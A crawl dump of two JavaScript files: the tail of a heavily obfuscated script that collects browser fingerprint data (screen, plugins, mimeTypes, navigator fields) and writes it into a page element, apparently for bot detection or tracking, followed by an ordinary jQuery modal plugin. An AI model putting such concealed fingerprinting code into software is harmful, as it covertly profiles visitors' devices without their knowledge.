deviceType;}],[_0x31c7('0x186', '\x79\x56\x50\x63'),_0x31c7('0x187', '\x40\x28\x72\x28'),function(){return screen[_0x31c7('0x188', '\x72\x5e\x69\x5a')];}],[_0x31c7('0x189', '\x74\x40\x69\x33'),_0x31c7('0x18a', '\x51\x2a\x58\x78'),function(){return screen[_0x31c7('0x18b', '\x33\x6e\x71\x7a')];}],[_0x31c7('0x18c', '\x67\x59\x39\x6f'),_0x31c7('0x18d', '\x5a\x7a\x5e\x75'),function(){var _0xc2e813=eoapi;return _0xc2e813;}],[_0x31c7('0x18e', '\x39\x37\x5b\x4d'),_0x31c7('0x18f', '\x39\x37\x5b\x4d'),function(){var _0x369ad7=eoapi_VerifyThis;return _0x369ad7;}],[_0x31c7('0x190', '\x34\x52\x69\x56'),_0x31c7('0x191', '\x64\x78\x4f\x52'),function(){var _0x5422c4=eoapi_extInvoke;return _0x5422c4;}],[_0x31c7('0x192', '\x5b\x37\x2a\x34'),_0x31c7('0x193', '\x69\x45\x4f\x23'),function(){var _0x15000d=eoWebBrowserDispatcher;return _0x15000d;}],[_0x31c7('0x194', '\x34\x4a\x39\x61'),_0x31c7('0x18d', '\x5a\x7a\x5e\x75'),function(){return window[_0x31c7('0x195', '\x72\x65\x66\x32')];}],[_0x31c7('0x196', '\x72\x65\x66\x32'),_0x31c7('0x119', '\x34\x52\x69\x56'),function(){return _0x53c388[_0x31c7('0x197', '\x5a\x7a\x5e\x75')](navigator[_0x31c7('0x198', '\x63\x5d\x66\x67')][_0x31c7('0x199', '\x6e\x5d\x6b\x6f')],0x2);}],[_0x31c7('0x19a', '\x57\x29\x67\x66'),_0x31c7('0x19b', '\x21\x5d\x63\x37'),function(){return _0x53c388[_0x31c7('0x19c', '\x6e\x5d\x6b\x6f')](navigator[_0x31c7('0x19d', '\x52\x7a\x6c\x64')][_0x31c7('0xbb', '\x42\x66\x52\x68')],0x2);}],[_0x31c7('0x19e', '\x52\x25\x31\x48'),_0x31c7('0x139', '\x5d\x61\x5e\x29'),function(){return window[_0x31c7('0x19f', '\x34\x52\x69\x56')];}],[_0x31c7('0x1a0', '\x5a\x7a\x5e\x75'),_0x31c7('0x1a1', '\x34\x4a\x39\x61'),function(){return navigator[_0x31c7('0x1a2', '\x4c\x4a\x4d\x67')][_0x31c7('0x1a3', '\x79\x4b\x33\x67')][0x0][_0x31c7('0x1a4', '\x5d\x61\x5e\x29')];}],[_0x31c7('0x1a5', '\x4e\x7a\x21\x59'),_0x31c7('0x1a6', '\x5a\x7a\x5e\x75'),function(){return navigator[_0x31c7('0x1a7', '\x79\x56\x50\x63')][_0x31c7('0x1a8', '\x21\x5d\x63\x37')][0x1][_0x31c7('0x1a9', '\x4e\x7a\x21\x59')];}],[_0x31c7('0x1aa', '\x47\x6b\x6e\x68'),_0x31c7('0x119', '\x34\x52\x69\x56'),function(){return navigator[_0x31c7('0x1ab', '\x21\x5d\x63\x37')][_0x31c7('0x1ac', '\x63\x5d\x66\x67')][0x2][_0x31c7('0x1ad', '\x79\x56\x50\x63')];}],[_0x31c7('0x1ae', '\x74\x40\x69\x33'),_0x31c7('0x1af', '\x67\x59\x39\x6f'),function(){return navigator[_0x31c7('0x1b0', '\x26\x68\x6a\x63')][_0x31c7('0x1b1', '\x40\x44\x78\x59')];}],[_0x31c7('0x1b2', '\x6e\x5d\x6b\x6f'),_0x31c7('0x136', '\x4c\x4a\x4d\x67'),function(){return navigator[_0x31c7('0x1b3', '\x39\x37\x5b\x4d')];}],[_0x31c7('0x1b4', '\x6b\x71\x65\x56'),_0x31c7('0x1b5', '\x40\x44\x78\x59'),function(){return navigator[_0x31c7('0x1b6', '\x6b\x4c\x41\x71')][_0x31c7('0x1b7', '\x4c\x4a\x4d\x67')];}],[_0x31c7('0x1b8', '\x26\x68\x6a\x63'),_0x31c7('0x172', '\x6e\x5d\x6b\x6f'),function(){return navigator[_0x31c7('0x1b9', '\x72\x5e\x69\x5a')][_0x31c7('0x1ba', '\x26\x40\x46\x5e')];}]];try{var _0x40366b=_0x31c7('0x1bb', '\x40\x28\x72\x28')[_0x31c7('0x1bc', '\x6f\x49\x57\x4f')]('\x7c'),_0x50cd69=0x0;while(!![]){switch(_0x40366b[_0x50cd69++]){case'\x30':var _0x3a8a55=_0x31c7('0x1bd', '\x28\x59\x77\x77');continue;case'\x31':if(_0x435a86){_0x2559be[_0x31c7('0x1be', '\x53\x6f\x43\x36')]([_0x435a86,_0x31c7('0x1bf', '\x36\x75\x33\x44')]);_0x53c388[_0x31c7('0x1c0', '\x69\x45\x4f\x23')](_0x2cdea4,_0x53c388[_0x31c7('0x1c1', '\x21\x5d\x63\x37')](_0xd2a8f1,_0x2559be));}continue;case'\x32':_0x53c388[_0x31c7('0x1c2', '\x28\x59\x77\x77')](_0xb2c771);continue;case'\x33':for(var _0x30c6a3=0x7;_0x53c388[_0x31c7('0x1c3', '\x6f\x49\x57\x4f')](_0x30c6a3,_0x325b65[_0x31c7('0xaa', '\x28\x70\x49\x42')]);_0x30c6a3++){_0x1d4ecd+=_0x325b65[_0x30c6a3];}continue;case'\x34':for(var _0x5c1748=0x0;_0x53c388[_0x31c7('0x1c4', '\x5d\x61\x5e\x29')](_0x5c1748,0x7);_0x5c1748++){_0x318e98+=_0x325b65[_0x5c1748];}continue;case'\x35':_0x53bbea[_0x31c7('0x1c5', '\x6b\x4c\x41\x71')](_0x31c7('0x1c6', '\x4c\x4a\x4d\x67'))[_0x31c7('0x1c7', '\x40\x28\x72\x28')]=_0x53c388[_0x31c7('0x1c8', '\x64\x78\x4f\x52')](_0x31c7('0x1c9', '\x70\x68\x4a\x77'),_0x5b7c50[_0x31c7('0x1ca', '\x67\x59\x39\x6f')][_0x31c7('0x1cb', '\x79\x4a\x58\x4b')]());continue;case'\x36':_0x53c388[_0x31c7('0x1cc', '\x28\x59\x77\x77')](_0x2cdea4,_0x53c388[_0x31c7('0x1cd', '\x64\x29\x37\x38')](_0xd2a8f1,_0x2559be));continue;case'\x37':var _0x1d4ecd='';continue;case'\x38':var _0x325b65=_0x31c7('0x1ce', '\x74\x40\x69\x33');continue;case'\x39':var _0x318e98='';continue;case'\x31\x30':if(_0x9b5669){try{_0x22da3b[_0x31c7('0x1cf', '\x36\x75\x33\x44')]=_0x53c388[_0x31c7('0x1d0', '\x4e\x7a\x21\x59')](_0x2a2c2e,_0x9b5669);}catch(_0x4d77f8){}}continue;case'\x31\x31':_0x2559be[_0x31c7('0x1d1', '\x28\x70\x49\x42')]([_0x53c388[_0x31c7('0x1d2', '\x52\x25\x31\x48')](_0x53c388[_0x31c7('0x1d3', '\x4e\x7a\x21\x59')](_0x53c388[_0x31c7('0x1d4', '\x41\x48\x51\x26')]('\x27',_0x3a8a55),'\x27'),_0x31c7('0x1d5', '\x34\x4a\x39\x61')),_0x31c7('0x1d6', '\x6c\x71\x63\x29'),function(){return _0x3a8a55[_0x31c7('0x1d7', '\x41\x48\x51\x26')]();}]);continue;case'\x31\x32':if(!_0x5b7c50[_0x31c7('0x1d8', '\x4e\x7a\x21\x59')])_0x5b7c50[_0x31c7('0x1d9', '\x63\x64\x2a\x21')]=_0x5ce392;continue;}break;}}catch(_0x2f9d01){_0x53bbea[_0x31c7('0x1da', '\x6e\x5d\x6b\x6f')](_0x31c7('0x1db', '\x67\x59\x39\x6f'))[_0x31c7('0x1dc', '\x26\x68\x6a\x63')]=_0x53c388[_0x31c7('0x1dd', '\x34\x4a\x39\x61')](_0x31c7('0x1de', '\x41\x48\x51\x26'),_0x5b7c50[_0x31c7('0x1df', '\x4b\x33\x41\x71')](_0x2f9d01[_0x31c7('0x1e0', '\x6f\x49\x57\x4f')]));}finally{if(_0x9b5669)_0x22da3b[_0x31c7('0x1e1', '\x6b\x71\x65\x56')]=_0x9b5669;}}());

--- FILE ---
content_type: text/javascript
request_url: https://info.ucoats.org/resources/js/modal.min.js
body_size: 1134
content:
!function($){"use strict";var Modal=function(content,options){this.options=options
this.$element=$(content).delegate('[data-dismiss="modal"]','click.dismiss.modal',$.proxy(this.hide,this))}
Modal.prototype={constructor:Modal,toggle:function(){return this[!this.isShown?'show':'hide']()},show:function(){var that=this,e=$.Event('show')
this.$element.trigger(e)
if(this.isShown||e.isDefaultPrevented())return
$('body').addClass('modal-open')
this.isShown=true
escape.call(this)
backdrop.call(this,function(){var transition=$.support.transition&&that.$element.hasClass('fade')
if(!that.$element.parent().length){that.$element.appendTo(document.body)}
that.$element.show()
if(transition){that.$element[0].offsetWidth}
that.$element.addClass('in')
transition?that.$element.one($.support.transition.end,function(){that.$element.trigger('shown')}):that.$element.trigger('shown')})},hide:function(e){e&&e.preventDefault()
var that=this
e=$.Event('hide')
this.$element.trigger(e)
if(!this.isShown||e.isDefaultPrevented())return
this.isShown=false
$('body').removeClass('modal-open')
escape.call(this)
this.$element.removeClass('in')
$.support.transition&&this.$element.hasClass('fade')?hideWithTransition.call(this):hideModal.call(this)}}
function hideWithTransition(){var that=this,timeout=setTimeout(function(){that.$element.off($.support.transition.end)
hideModal.call(that)},500)
this.$element.one($.support.transition.end,function(){clearTimeout(timeout)
hideModal.call(that)})}
function hideModal(that){this.$element.hide().trigger('hidden')
backdrop.call(this)}
function backdrop(callback){var that=this,animate=this.$element.hasClass('fade')?'fade':''
if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate
this.$backdrop=$('<div class="modal-backdrop '+animate+'" />').appendTo(document.body)
if(this.options.backdrop!='static'){this.$backdrop.click($.proxy(this.hide,this))}
if(doAnimate)this.$backdrop[0].offsetWidth
this.$backdrop.addClass('in')
doAnimate?this.$backdrop.one($.support.transition.end,callback):callback()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass('in')
$.support.transition&&this.$element.hasClass('fade')?this.$backdrop.one($.support.transition.end,$.proxy(removeBackdrop,this)):removeBackdrop.call(this)}else if(callback){callback()}}
function removeBackdrop(){this.$backdrop.remove()
this.$backdrop=null}
function escape(){var that=this
if(this.isShown&&this.options.keyboard){$(document).on('keyup.dismiss.modal',function(e){e.which==27&&that.hide()})}else if(!this.isShown){$(document).off('keyup.dismiss.modal')}}
$.fn.modal=function(option){return this.each(function(){var $this=$(this),data=$this.data('modal'),options=$.extend({},$.fn.modal.defaults,$this.data(),typeof option=='object'&&option)
if(!data)$this.data('modal',(data=new Modal(this,options)))
if(typeof option=='string')data[option]()
else if(options.show)data.show()})}
$.fn.modal.defaults={backdrop:true,keyboard:true,show:true}
$.fn.modal.Constructor=Modal
$(function(){$('body').on('click.modal.data-api','[data-toggle="modal"]',function(e){var $this=$(this),href,$target=$($this.attr('data-target')||(href=$this.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,'')),option=$target.data('modal')?'toggle':$.extend({},$target.data(),$this.data())
e.preventDefault()
$target.modal(option)})})}(window.jQuery);